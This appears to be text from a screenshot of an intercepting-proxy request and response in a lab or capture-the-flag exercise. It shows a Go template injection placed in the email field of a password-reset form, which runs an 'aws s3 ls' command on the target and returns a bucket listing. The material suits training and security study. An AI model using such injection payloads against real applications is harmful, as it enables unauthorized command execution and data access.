 Send Cancel < ▾ > ▾ Target: http://10.10.11.113:8080
Request
Raw Params Headers Hex
1 POST /forgot/ HTTP/1.1
2 Host: 10.10.11.113:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.113:8080/forgot/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 46
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 email={{ .DebugCmd "aws s3 ls s3://website" }}
Response
Raw Headers Hex Render
30 <div class="card shadow-2-strong" style="border-radius: 1rem;">
31 <div class="card-body p-5 text-center">
32
33 <h3 class="mb-5">
Sign in
</h3>
34
35 <div class="form-outline mb-4">
36 <form method="POST" >
37 <input type="email" id="typeEmailX" name="email" class="for
38 <label class="form-label" for="typeEmailX">
Email
</label>
39
40 Email Sent To: PRE css/
41 2021-09-04 12:45:51 1294778 bottom.png
42 2021-09-04 12:45:51 165551 header.png
43 2021-09-04 12:45:51 5 index.html
44 2021-09-04 12:45:51 1803 index.php